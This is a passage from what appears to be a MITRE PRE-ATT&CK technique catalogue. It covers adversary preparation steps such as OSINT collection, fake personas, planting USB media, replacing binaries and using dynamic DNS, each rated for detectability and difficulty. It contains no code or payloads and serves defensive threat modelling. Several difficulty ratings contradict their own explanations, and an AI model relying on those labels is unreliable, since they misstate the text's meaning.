Technical network hiding techniques are methods of modifying traffic to evade network signature detection or to utilize misattribution techniques. Examples include channel/IP/VLAN hopping, mimicking legitimate operations, or seeding with misinformation. (Citation: HAMMERTOSS2015)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Unless defender is dissecting protocols or performing network signature analysis on any protocol deviations/patterns, this technique is largely undetected.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Some of the hiding techniques require special accesses (network, proximity, physical, etc.) and/or may rely on knowledge of how the defender operates and/or awareness on what visibility the defender has and how it is obtained

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1092

### Friend/Follow/Connect to targets of interest - PRE-T1121

Once a persona has been developed an adversary will use it to create connections to targets of interest. These connections may be direct or may include trying to connect through others. (Citation: NEWSCASTER2014) (Citation: BlackHatRobinSage)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Unless there is some threat intelligence reporting, these users are hard to differentiate.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: The nature of social media is such that the adversary naturally connects to a target of interest without suspicion, given the purpose of the platform is to promote connections between individuals. Performing activities like typical users, but with specific intent in mind.

Table 1654. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1121

#### Disseminate removable media - PRE-T1156

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Removable media containing malware can be injected in to a supply chain at large or small scale. It can also be physically placed for someone to find or can be sent to someone in a more targeted manner. The intent is to have the user utilize the removable media on a system where the adversary is trying to gain access. (Citation: USBMalwareAttacks) (Citation: FPDefendNewDomain) (Citation: ParkingLotUSB)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: From a technical perspective, detection of an adversary disseminating removable media is not possible as there is no technical element involved until the compromise phase. Most facilities generally do not perform extensive physical security patrols, which would be necessary in order to promptly identify an adversary deploying removable media to be used in an attack.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Commonly executed technique by penetration testers to gain access to networks via end users who are innately trusting of newly found or available technology.

Table 1655. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1156

### Replace legitimate binary with malware - PRE-T1155

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Replacing a legitimate binary with malware can be accomplished either by replacing a binary on a legitimate download site or standing up a fake or alternative site with the malicious binary. The intent is to have a user download and run the malicious binary thereby executing malware. (Citation: FSecureICS)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: On the host end user system, integrity checking (e.g., hash verification, code signing enforcement), application whitelisting, sandboxing, or behavioral-based/heuristic-based systems are most likely to be successful in detecting this technique. On the source webserver, detecting binary changes is easy to detect if performed.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires the adversary to replace a binary on a website where users will download the binary (e.g., patch, firmware update, software application) as innately trusted. The additional challenge is the reduced set of vendor-trusted websites that are vulnerable.

Table 1656. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1155

## Acquire OSINT data sets and information - PRE-T1054

Data sets can be anything from Security Exchange Commission (SEC) filings to public phone numbers. Many datasets are now either publicly available for free or can be purchased from a variety of data vendors. Open source intelligence (OSINT) is intelligence gathered from publicly available sources. This can include both information gathered on-line as well as in the physical world. (Citation: SANSThreatProfile) (Citation: Infosec-osint) (Citation: isight-osint)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This activity is indistinguishable from legitimate business uses and easy to obtain.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Large quantities of data exists on people, organizations and technologies whether divulged wittingly or collected as part of doing business on the Internet (unbeknownst to the user/company). Search engine and database indexing companies continuously mine this information and make it available to anyone who queries for it.

Table 1657. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1054

#### Secure and protect infrastructure - PRE-T1094

An adversary may secure and protect their infrastructure just as defenders do. This could include the use of VPNs, security software, logging and monitoring, passwords, or other defensive measures. (Citation: KrebsTerracottaVPN)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Indistinguishable from standard security practices employed by legitimate operators.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary benefits from our own advances, techniques, and software when securing and protecting their own development infrastructure.

Table 1658. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1094

#### **Determine firmware version - PRE-T1035**

Firmware is permanent software programmed into the read-only memory of a device. As with other types of software, firmware may be updated over time and have multiple versions. (Citation: Abdelnur Advanced Fingerprinting)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: No easy way for defenders to detect when an adversary collects this information.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Depending upon the target device, there are variable ways for an adversary to determine the firmware version. In some cases, this information can be derived from easily obtained information. For example, in [http://www.cisco.com Cisco] devices, the firmware version is easily determined once the device model and OS version is known since it is

included in the release notes.

Table 1659. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1035

#### **Develop KITs/KIQs - PRE-T1004**

Leadership derives Key Intelligence Topics (KITs) and Key Intelligence Questions (KIQs) from the areas of most interest to them. KITs are an expression of management's intelligence needs with respect to early warning, strategic and operational decisions, knowing the competition, and understanding the competitive situation. KIQs are the critical questions aligned by KIT which provide the basis for collection plans, create a context for analytic work, and/or identify necessary external operations. (Citation: Herring1999)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1660. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1004

#### Research relevant vulnerabilities/CVEs - PRE-T1068

Common Vulnerability Enumeration (CVE) is a dictionary of publicly known information about security vulnerabilities and exposures. An adversary can use this information to target specific software that may be vulnerable. (Citation: WeaponsVulnerable) (Citation: KasperskyCarbanak)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public source external to the defender's organization.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Using standard headers/fingerprints from normal traffic, it is often trivial to identify the SW or HW the target is running, which can be correlated against known CVEs and exploit packages.

Table 1661. Table References

Links

### Determine 3rd party infrastructure services - PRE-T1061

A wide variety of cloud, virtual private services, hosting, compute, and storage solutions are available as 3rd party infrastructure services. These services could provide an adversary with another avenue of approach or compromise. (Citation: LUCKYCAT2012) (Citation: Schneier-cloud) (Citation: Computerworld-suppliers)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary searches publicly available sources and may find this information on the 3rd party web site listing new customers/clients.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Press releases may reveal this information particularly when it is an expected cost savings or improvement for scalability/reliability.

Table 1662. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1061

### **Untargeted client-side exploitation - PRE-T1147**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

A technique that takes advantage of flaws in client-side applications without targeting specific users. For example, an exploit placed on an often widely used public web site intended for drive-by delivery to whomever visits the site. (Citation: CitizenLabGreatCannon)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Defensive technologies exist to scan web content before delivery to the requested end user. However, this is not fool proof as some sites encrypt web communications and the adversary constantly moves to sites not previously flagged as malicious thus defeating this defense. Host-based defenses can also aid in detection/mitigation as well as detection by the web site that got compromised.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Commonly executed technique to place an exploit on an often widely used public web site intended for driveby delivery.

Table 1663. Table References

# Compromise 3rd party infrastructure to support delivery - PRE-T1089

Instead of buying, leasing, or renting infrastructure an adversary may compromise infrastructure and use it for some or all of the attack cycle. (Citation: WateringHole2014) (Citation: FireEye Operation SnowMan)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not have visibility on 3rd party sites unless target is successfully enticed to visit one.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Commonly used technique currently (e.g., [https://www.wordpress.com WordPress] sites) as precursor activity to launching attack against intended target (e.g., acquiring botnet or layers of proxies for reducing attribution possibilities).

Table 1664. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1089

## Discover target logon/email address format - PRE-T1032

Email addresses, logon credentials, and other forms of online identification typically share a common format. This makes guessing other credentials within the same domain easier. For example if a known email address is <a href="mailto:first.last@company.com">first.last@company.com</a> it is likely that others in the company will have an email in the same format. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Easily determined and not intended to be protected information. Publicly collected and shared repositories of email addresses exist.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Scraping of known email addresses from the target will likely reveal the target standard for address/username format. This information is easily discoverable.

Table 1665. Table References

Links

### **Exploit public-facing application - PRE-T1154**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

The use of software, data, or commands to take advantage of a weakness in a computer system or program in order to cause unintended or unanticipated behavior. The weakness in the system can be a bug, a glitch, or a design vulnerability. (Citation: GoogleCrawlerSQLInj)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: If the application and network are designed well, the defender should be able to utilize logging and application logic to catch and deflect SQL injection attacks.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Launching a SQL injection attack is not overly complex and a commonly used technique. This technique, however, requires finding a vulnerable application.

Table 1666. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1154

#### Assess KITs/KIQs benefits - PRE-T1006

Key Intelligence Topics (KITs) and Key Intelligence Questions (KIQs) may be further subdivided to focus on political, economic, diplomatic, military, financial, or intellectual property categories. An adversary may specify KITs or KIQs in this manner in order to understand how the information they are pursuing can have multiple uses and to consider all aspects of the types of information they need to target for a particular purpose. (Citation: CompetitiveIntelligence) (Citation: CompetitiveIntelligence) (Citation:

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1667. Table References

Links

#### **Obfuscate operational infrastructure - PRE-T1095**

Obfuscation is hiding the day-to-day building and testing of new tools, chat servers, etc. (Citation: DellComfooMasters)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: While possible to detect given a significant sample size, depending on how the unique identifier is used detection may be difficult as similar patterns may be employed elsewhere (e.g., content hosting providers, account reset URLs).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: An adversary can easily generate pseudo-random identifiers to associate with a specific target, include the indicator as part of a URL and then identify which target was successful.

Table 1668. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1095

# Test malware in various execution environments - PRE-T1134

Malware may perform differently on different platforms (computer vs handheld) and different operating systems ([http://www.ubuntu.com Ubuntu] vs [http://www.apple.com/osx/ OS X]), and versions ([http://windows.microsoft.com Windows] 7 vs 10) so malicious actors will test their malware in the environment(s) where they most expect it to be executed. (Citation: BypassMalwareDefense)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary controls the test and defender likely has no visibility.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary can simulate most environments (e.g., variable operating systems, patch levels, application versions) with details available from other techniques.

Table 1669. Table References

Links

## Determine centralization of IT management - PRE-T1062

Determining if a "corporate" help desk exists, the degree of access and control it has, and whether there are "edge" units that may have different support processes and standards. (Citation: SANSCentratlizeManagement)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: No technical means to detect an adversary collecting information about a target. Any detection would be based upon strong OPSEC policy implementation.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Requires an adversary to undergo a research process to learn the internal workings of an organization. An adversary can do this by social engineering individuals in the company by claiming to need to find information for the help desk, or through social engineering of former employees or business partners.

Table 1670. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1062

#### Test physical access - PRE-T1137

An adversary can test physical access options in preparation for the actual attack. This could range from observing behaviors and noting security precautions to actually attempting access. (Citation: OCIAC Pre Incident Indicators) (Citation: NewsAgencySpy)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Defender often install badging, cameras, security guards or other detection techniques for physical security and monitoring.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires a physical presence in the space being entered and increased risk of being detected/detained (e.g., recorded on video camera)

Table 1671. Table References

Links

## Acquire or compromise 3rd party signing certificates - PRE-T1087

Code signing is the process of digitally signing executables or scripts to confirm the software author and guarantee that the code has not been altered or corrupted. Users may trust a signed piece of code more than an signed piece of code even if they don't know who issued the certificate or who the author is. (Citation: Adobe Code Signing Cert)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not know what certificates an adversary acquires from a 3rd party. Defender will not know prior to public disclosure if a 3rd party has had their certificate compromised.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: It is trivial to purchase code signing certificates within an organization; many exist and are available at reasonable cost. It is complex to factor or steal 3rd party code signing certificates for use in malicious mechanisms

Table 1672. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1087

#### Assess leadership areas of interest - PRE-T1001

Leadership assesses the areas of most interest to them and generates Key Intelligence Topics (KIT) or Key Intelligence Questions (KIQ). For example, an adversary knows from open and closed source reporting that cyber is of interest, resulting in it being a KIT. (Citation: ODNIIntegration)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1673. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1001

## **Enumerate client configurations - PRE-T1039**

Client configurations information such as the operating system and web browser, along with

additional information such as version or language, are often transmitted as part of web browsing communications. This can be accomplished in several ways including use of a compromised web site to collect details on visiting computers. (Citation: UnseenWorldOfCookies) (Citation: Panopticlick)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Typical information collected as part of accessing web sites (e.g., operating system, browser version, basic configurations).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Basic web scripting capability to collect information of interest on users of interest. Requires a compromised web site and the users of interest to navigate there.

Table 1674. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1039

#### Private whois services - PRE-T1082

Every domain registrar maintains a publicly viewable database that displays contact information for every registered domain. Private 'whois' services display alternative information, such as their own company data, rather than the owner of the domain. (Citation: APT1)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Algorithmically possible to detect COTS service usage or use of non-specific mailing addresses (PO Boxes, drop sites, etc.)

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Commercially available or easy to set up and/or register using a disposable email account.

Table 1675. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1082

# Assign KITs, KIQs, and/or intelligence requirements - PRE-T1015

Once generated, Key Intelligence Topics (KITs), Key Intelligence Questions (KIQs), and/or intelligence requirements are assigned to applicable agencies and/or personnel. For example, an adversary may decide nuclear energy requirements should be assigned to a specific organization based on their mission. (Citation: AnalystsAndPolicymaking) (Citation: JP2-01)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1676. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1015

#### **Identify groups/roles - PRE-T1047**

Personnel internally to a company may belong to a group or maintain a role with electronic specialized access, authorities, or privilege that make them an attractive target for an adversary. One example of this is a system administrator. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires an adversary to undergo an intensive research process. It is resource intensive or requires special data access. May be easier for certain specialty use cases.

Table 1677. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1047

#### Post compromise tool development - PRE-T1130

After compromise, an adversary may utilize additional tools to facilitate their end goals. This may include tools to further explore the system, move laterally within a network, exfiltrate data, or destroy data. (Citation: SofacyHits)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary will likely use code repositories, but development will be performed on their local systems.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Post compromise tool development is a standard part of

the adversary's protocol in developing the necessary tools required to completely conduct an attack.

Table 1678. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1130

# Compromise 3rd party or closed-source vulnerability/exploit information - PRE-T1131

There is usually a delay between when a vulnerability or exploit is discovered and when it is made public. An adversary may target the systems of those known to research vulnerabilities in order to gain that knowledge for use during a different attack. (Citation: TempertonDarkHotel)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: The compromise of unknown vulnerabilities would provide little attack and warning against a defender, rendering it highly challenging to detect.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Finding, attacking, and compromising a 3rd party or closed vulnerability entity is challenging, because those containing the vulnerabilities should be very aware of attacks on their environments have a heightened awareness.

Table 1679. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1131

#### Acquire OSINT data sets and information - PRE-T1024

Open source intelligence (OSINT) is intelligence gathered from publicly available sources. This can include both information gathered on-line, such as from search engines, as well as in the physical world. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This activity is indistinguishable from legitimate business uses and easy to obtain. Direct access to the selected target is not required for the adversary to conduct this technique. There is a limited ability to detect this by looking at referrer fields on local web site accesses (e.g., a person who has accessed your web servers from [https://www.shodan.io Shodan]).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Possible to gather technical intelligence about Internet accessible systems/devices by obtaining various commercial data sets and supporting business

intelligence tools for ease of analysis. Commercial data set examples include advertising content delivery networks, Internet mapping/traffic collections, system fingerprinting data sets, device fingerprinting data sets, etc.

Table 1680. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1024

### Acquire and/or use 3rd party software services - PRE-T1085

A wide variety of 3rd party software services are available (e.g., [https://twitter.com Twitter], [https://www.dropbox.com Dropbox], [https://www.google.com/docs/about/ GoogleDocs]). Use of these solutions allow an adversary to stage, launch, and execute an attack from infrastructure that does not physically tie back to them and can be rapidly provisioned, modified, and shut down. (Citation: LUCKYCAT2012) (Citation: Nemucod Facebook)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not have visibility over account creation for 3rd party software services.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: 3rd party services like these listed are freely available.

Table 1681. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1085

## Confirmation of launched compromise achieved - PRE-T1160

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Upon successful compromise the adversary may implement methods for confirming success including communication to a command and control server, exfiltration of data, or a verifiable intended effect such as a publicly accessible resource being inaccessible or a web page being defaced. (Citation: FireEye Malware Stages) (Citation: APTNetworkTrafficAnalysis)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Current commercial tools and sensitive analytics can be used to detect communications to command and control servers or data exfiltration.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Certainty of the confirmation of compromise is not guaranteed unless the adversary sees communication to a command and control server, exfiltration of data, or an intended effect occur.

Table 1682. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1160

#### Identify job postings and needs/gaps - PRE-T1044

Job postings, on either company sites, or in other forums, provide information on organizational structure and often provide contact information for someone within the organization. This may give an adversary information on people within the organization which could be valuable in social engineering attempts. (Citation: JobPostingThreat)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public source external to the defender's organization.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Very public by design.

Table 1683. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1044

# **Conduct social engineering or HUMINT operation - PRE-T1153**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Social Engineering is the practice of manipulating people in order to get them to divulge information or take an action. Human Intelligence (HUMINT) is intelligence collected and provided by human sources. (Citation: 17millionScam) (Citation: UbiquityEmailScam)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Assuming an average company does not train its employees to be aware of social engineering techniques, it is not possible to detect the adversary's use unless a highly motivated or paranoid employee informs security. This assessment flips to a 1 in cases of environments where security trains employees to be vigilant or in specialized industries where competitive intelligence and business intelligence train employees to be highly aware. Most likely more complex for an adversary to detect as methods move to physical or non traditionally monitored mechanisms (such as phone calls outside of call centers). Furthermore, the content of such an interaction may be lost due to lack of collection.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Assuming an average adversary whose focus is social engineering, it is not difficult for an adversary. Assuming a HUMINT operation and specialized circumstances, the adversary difficulty becomes 1. Social engineering can be easily done remotely via email or phone. In contrast, HUMINT operations typically would require physical contact at some point in the process, increasing the difficulty.

Table 1684. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1153

### Acquire and/or use 3rd party software services - PRE-T1107

A wide variety of 3rd party software services are available (e.g., [https://twitter.com Twitter], [https://www.dropbox.com Dropbox], [https://www.google.com/docs/about/ GoogleDocs]). Use of these solutions allow an adversary to stage, launch, and execute an attack from infrastructure that does not physically tie back to them and can be rapidly provisioned, modified, and shut down. (Citation: LOWBALL2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not have visibility over account creation for 3rd party software services.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: 3rd party services like these listed are freely available.

Table 1685. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1107

# Analyze hardware/software security defensive capabilities - PRE-T1071

An adversary can probe a victim's network to determine configurations. The configurations may provide opportunities to route traffic through the network in an undetected or less detectable way. (Citation: OSFingerprinting2014)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This can be done offline after the data has been collected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Analyze network traffic to determine security filtering policies, packets dropped, etc.

Table 1686. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1071

#### **Dynamic DNS - PRE-T1110**

Dynamic DNS is a automated method to rapidly update the domain name system mapping of hostnames to IPs. (Citation: FireEyeSupplyChain)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not know at first use what is valid or hostile traffic without more context.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: It is relatively easy to subscribe to dynamic DNS providers or find ways to get different IP addresses from a cloud provider.

Table 1687. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1110

## Discover new exploits and monitor exploit-provider forums - PRE-T1127

An exploit takes advantage of a bug or vulnerability in order to cause unintended or unanticipated behavior to occur on computer hardware or software. The adversary may need to discover new exploits when existing exploits are no longer relevant to the environment they are trying to compromise. An adversary may monitor exploit provider forums to understand the state of existing, as well as newly discovered, exploits. (Citation: EquationQA)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public source external to the defender's organization.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Many public sources exist for this information.

Table 1688. Table References

Links

## Choose pre-compromised persona and affiliated accounts - PRE-T1120

For attacks incorporating social engineering the utilization of an on-line persona is important. Utilizing an existing persona with compromised accounts may engender a level of trust in a potential victim if they have a relationship, or knowledge of, the compromised persona. (Citation: AnonHBGary) (Citation: Hacked Social Media Accounts)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Possible to detect compromised credentials if alerting from a service provider is enabled and acted upon by the individual.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: It is relatively easy and low cost to purchase compromised credentials. Mining social media sites offers open source information about a particular target. Most users tend to reuse passwords across sites and are not paranoid enough to check and see if spoofed sites from their persona exist across current social media.

Table 1689. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1120

#### Acquire OSINT data sets and information - PRE-T1043

Open source intelligence (OSINT) provides free, readily available information about a target while providing the target no indication they are of interest. Such information can assist an adversary in crafting a successful approach for compromise. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This activity is indistinguishable from legitimate business uses and easy to obtain.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Possible to gather digital intelligence about a person is easily aided by social networking sites, free/for fee people search engines, and publicly available information (e.g., county databases on tickets/DUIs).

Table 1690. Table References

Links

#### **Identify people of interest - PRE-T1046**

The attempt to identify people of interest or with an inherent weakness for direct or indirect targeting to determine an approach to compromise a person or organization. Such targets may include individuals with poor OPSEC practices or those who have a trusted relationship with the intended target. (Citation: RSA-APTRecon) (Citation: Scasny2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Common defenses protecting against poor OPSEC practices are traditionally more policy-based in nature rather than technical. Policy-based mitigations are generally more difficult to enforce and track violations, making it more difficult that this technique can be detected by common defenses.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Specialty cases enable an adversary to use key words in order to search social media and identify personnel with poor OPSEC practices who may have access to specialized information which would make them a target of interest. In addition, the open nature of social media leads to a tendency among individuals to overshare, encouraging poor OPSEC and increasing the ease by which an adversary can identify interesting targets.

Table 1691. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1046

### Determine external network trust dependencies - PRE-T1036

Network trusts enable communications between different networks with specific accesses and permissions. Network trusts could include the implementation of domain trusts or the use of virtual private networks (VPNs). (Citation: CuckoosEgg) (Citation: CuckoosEgg)Wikipedia (Citation: KGBComputerMe)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This is not easily performed remotely and therefore not a detectable event. If the adversary can sniff traffic to deduce trust relations, this is a passive activity and not detectable.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Determining trust relationships once internal to a network is trivial. Simple tools like trace route can show evidence of firewalls or VPNs and then hosts on the either side of the firewall indicating a different trusted network. Active Directory command line tools can also identify separate trusted networks.

If completely external to a network, sniffing traffic (if possible) could also reveal the

communications protocols that could be guessed to be a trusted network connection (e.g., IPsec, maybe SSL, etc.) though this is error-prone.

With no other access, this is hard for an adversary to do completely from a remote vantage point.

Table 1692. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1036

### **Determine strategic target - PRE-T1018**

An adversary undergoes an iterative target selection process that may begin either broadly and narrow down into specifics (strategic to tactical) or narrowly and expand outward (tactical to strategic). As part of this process, an adversary may determine a high level target they wish to attack. One example of this may be a particular country, government, or commercial sector. (Citation: CyberAdversaryBehavior) (Citation: JP3-60) (Citation: JP3-12 ®) (Citation: DoD Cyber 2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. May change for special use cases or adversary and defender overlays.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This is the normal adversary targeting cycle where they utilize our poor OPSEC practices to their advantage.

Table 1693. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1018

## Analyze organizational skillsets and deficiencies - PRE-T1066

Analyze strengths and weaknesses of the target for potential areas of where to focus compromise efforts. (Citation: FakeLinkedIn)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This can be done offline after the data has been collected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Job postings and hiring requisitions have to be made public for contractors and many times have the name of the organization being supported. In addition, they outline the skills needed to do a particular job, which can provide insight into the technical structure and organization of a target.

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1066

## Determine operational element - PRE-T1019

If going from strategic down to tactical or vice versa, an adversary would next consider the operational element. For example, the specific company within an industry or agency within a government. (Citation: CyberAdversaryBehavior) (Citation: JP3-60) (Citation: JP3-12 ®) (Citation: DoD Cyber 2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. May change for special use cases or adversary and defender overlays.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This is the normal adversary targeting cycle where they utilize our poor OPSEC practices to their advantage.

Table 1695. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1019

# Test signature detection for file upload/email filters - PRE-T1138

An adversary can test their planned method of attack against existing security products such as email filters or intrusion detection sensors (IDS). (Citation: WiredVirusTotal)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Use of sites like [https://www.virustotal.com VirusTotal] to test signature detection often occurs to test detection. Defender can also look for newly added uploads as a precursor to an adversary's launch of an attack.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Current open source technologies and websites exist to facilitate adversary testing of malware against signatures.

Table 1696. Table References

Links

#### Determine highest level tactical element - PRE-T1020

From a tactical viewpoint, an adversary could potentially have a primary and secondary level target. The primary target represents the highest level tactical element the adversary wishes to attack. For example, the corporate network within a corporation or the division within an agency. (Citation: CyberAdversaryBehavior) (Citation: JP3-60) (Citation: JP3-12 ®) (Citation: DoD Cyber 2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. May change for special use cases or adversary and defender overlays.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This is the normal adversary targeting cycle where they utilize our poor OPSEC practices to their advantage.

Table 1697. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1020

#### Targeted client-side exploitation - PRE-T1148

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

A technique used to compromise a specific group of end users by taking advantage of flaws in client-side applications. For example, infecting websites that members of a targeted group are known to visit with the goal to infect a targeted user's computer. (Citation: RSASEThreat) (Citation: WikiStagefright) (Citation: ForbesSecurityWeek) (Citation: StrongPity-waterhole)

Detectable by Common Defenses: Yes

